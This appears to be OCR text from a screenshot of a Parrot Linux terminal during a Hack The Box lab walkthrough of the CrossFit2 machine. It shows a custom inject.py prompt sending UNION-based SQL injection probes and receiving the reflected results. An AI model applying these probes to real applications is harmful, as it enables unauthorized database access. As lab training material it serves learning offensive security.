 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:35
exit - Parrot Terminal
File Edit View Search Terminal Help
{"message": "available", "params": "2", "token": "6051cbd12ae1131759a1ceda1bafcb29798cdc09c045d635a805fd5ed20d7cae"}
[id: 2, name: 3-months]
Injection=> 3
{"message": "available", "params": "3", "token": "1e5487e355f28c1a8054b24ed8b4528d030d2df439d8f8b3da3efe9d82b70bba"}
[id: 3]
Injection=> 3 union select 1,2
{"message": "available", "params": "3 union select 1,2", "token": "b5a40b01d0420db9e4aa65e216efa0d5d83b2c545e803ba1d003078fc7a92f09"}
[id: 1, name: 2]
Injection=> 3 union select "ipp","sec"
{"message": "available", "params": "3 union select \"ipp\",\"sec\"", "token": "0245edcc4ef886cc9f365a23a761f5e32657b55f7f0fe9af86c780f26
3d9b5b2"}
[id: ipp, name: sec]
Injection=> Traceback (most recent call last):
  File "/home/ippsec/htb/crossfit2/inject.py", line 37, in <module>
    term.cmdloop()
  File "/usr/lib/python3.9/cmd.py", line 126, in cmdloop
    line = input(self.prompt)
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$ python3 inject.py
Injection=> select "a"
[id: 3 union select select "a",2]
Injection=> (select "a")
[id: a, name: 2]
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$
[0] 0:openvpn 1:bash-Z 2:bash* "parrot" 17:35 11-Aug-21